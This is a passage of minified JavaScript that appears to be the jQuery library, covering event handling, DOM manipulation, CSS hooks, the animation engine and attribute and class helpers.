0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof 